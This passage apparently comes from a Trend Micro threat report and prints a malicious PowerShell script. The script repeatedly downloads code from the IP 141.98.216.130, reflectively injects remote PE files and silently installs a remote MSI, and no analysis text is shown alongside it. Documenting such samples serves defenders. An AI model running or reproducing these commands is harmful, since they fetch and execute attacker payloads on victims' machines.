 TREND MICRO™ Business
Start-Sleep 20
IEX (New-Object Net.WebClient).DownloadString('http://141.98.216.130/pe.jpg');Invoke-ReflectivePEInjection -PEUrl
http://141.98.216.130/1603264.jpg -ExeArgs '"msiexec /i http://141.98.216.130/4U22nOJHFdDmYcgCS.jpg /q"' -ForceA
Start-Sleep 20
IEX (New-Object Net.WebClient).DownloadString('http://141.98.216.130/pe.jpg');Invoke-ReflectivePEInjection -PEUrl
http://141.98.216.130/1505164.jpg -ExeArgs '"msiexec /i http://141.98.216.130/4U22nOJHFdDmYcgCS.jpg /q"' -ForceA
Start-Sleep 20
IEX (New-Object Net.WebClient).DownloadString('http://141.98.216.130/pe.jpg');Invoke-ReflectivePEInjection -PEUrl
http://141.98.216.130/1808132.jpg -ExeArgs '"msiexec /i http://141.98.216.130/4U22nOJHFdDmYcgCS.jpg /q"' -ForceA
Start-Sleep 20
IEX (New-Object Net.WebClient).DownloadString('http://141.98.216.130/pe.jpg');Invoke-ReflectivePEInjection -PEUrl
http://141.98.216.130/1603232.jpg -ExeArgs '"msiexec /i http://141.98.216.130/4U22nOJHFdDmYcgCS.jpg /q"' -ForceA
Start-Sleep 20
IEX (New-Object Net.WebClient).DownloadString('http://141.98.216.130/pe.jpg');Invoke-ReflectivePEInjection -PEUrl
http://141.98.216.130/1505132.jpg -ExeArgs '"msiexec /i http://141.98.216.130/4U22nOJHFdDmYcgCS.jpg /q"' -ForceA
}